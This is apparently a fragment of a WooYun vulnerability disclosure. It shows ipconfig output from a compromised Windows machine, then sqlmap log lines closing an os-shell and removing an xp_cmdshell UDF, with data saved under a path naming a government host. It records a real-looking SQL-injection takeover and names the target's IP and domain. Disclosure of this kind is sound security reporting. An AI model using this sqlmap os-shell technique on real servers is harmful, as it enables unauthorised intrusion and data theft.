 C:\Windows\system32\cmd.exe
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 124.31.218.34
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 124.31.218.1
---
os-shell> exit
[19:33:24] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n] y
[19:33:27] [INFO] database management system cleanup finished
[19:33:27] [WARNING] remember that UDF dynamic-link library files saved on the f
ile system can only be deleted manually
[19:33:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:33:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\admin.xzcs.gov.cn'
[*] shutting down at 19:33:27
www.wooyun.org